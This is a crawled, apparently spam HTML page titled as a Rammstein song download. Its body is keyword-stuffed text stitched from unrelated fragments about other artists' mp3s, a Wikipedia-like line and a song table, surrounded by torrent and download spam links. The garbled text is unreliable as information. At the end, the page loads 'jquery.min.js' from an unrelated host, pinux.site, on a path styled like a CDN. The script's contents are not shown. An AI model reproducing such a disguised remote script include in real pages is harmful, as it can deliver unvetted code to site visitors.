

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-gruppa-ramshtayn-skachat-pesni.html
body_size: 2205
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Группа рамштайн скачать песни - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Группа рамштайн скачать песни</h2>
                            </header>
                            <p>Все песни группа Фристайл скачивайте бесплатно и слушайте онлайн на сайте vkmp3.org. Все песни Олег Скобля скачивайте бесплатно и слушайте онлайн на сайте vkmp3.org. Rammstein (нем.; МФА: ˈʀamʃtaɪ̯n ) — немецкая рок-группа, образованная в январе 1994 года в Берлине. Год Название песни Музыка Слова Песня года 1994 Колыбельная: И. Духовный С. Патрушев. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-neispolnennoe-zhelanie.html">Неисполненное желание</a></li>
                                <li><a href="vcjkl-skachat-torrent-2-2-1-cherez-torrent.html">Скачать торрент 2 2 1 через торрент</a></li>
                                <li><a href="vcjkl-stekla-far-gazel-starogo-obrazca.html">Стекла фар газель старого образца</a></li>
                                <li><a href="vcjkl-skachat-film-amazonki-zhenschiny-lyubvi-i-voyny.html">Скачать фильм амазонки женщины любви и войны</a></li>
                                <li><a href="vcjkl-obrazec-udostovereniya-svarschika-naks-1-urovnya.html">Образец удостоверения сварщика накс 1 уровня</a></li>
                                <li><a href="vcjkl-skachat-prezentaciyu-na-temu-biznes-plan-restorana.html">Скачать презентацию на тему бизнес план ресторана</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>группа Фристайл mp3 скачать или слушать бесплатно онлайн.</li>
<li>Олег Скобля mp3 скачать или слушать бесплатно онлайн</li>
<li>Rammstein — Википедия.</li>
<li>Буланова, Татьяна Ивановна — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-nayti-drayvera-dlya-videokarty-avtomaticheski.html">Найти драйвера для видеокарты автоматически</a></li>
                                            <li><a href="vcjkl-skachat-igru-gta-kitay.html">Скачать игру гта китай</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-fb2-zavtra-byla-voyna.html">Скачать fb2 завтра была война</a></li>
                                            <li><a href="vcjkl-vasiliy-shklyar-knigi-skachat.html">Василий шкляр книги скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skyrim-5-chernaya-kniga.html">Skyrim 5 черная книга</a></li>
                                            <li><a href="vcjkl-shema-pustaya-v-vorde.html">Схема пустая в ворде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-pereustanovit-drayver-usb-kontrollera-windows-7.html">Переустановить драйвер usb контроллера windows 7</a></li>
                                            <li><a href="vcjkl-schitat-dni-do-dembelya.html">Считать дни до дембеля</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
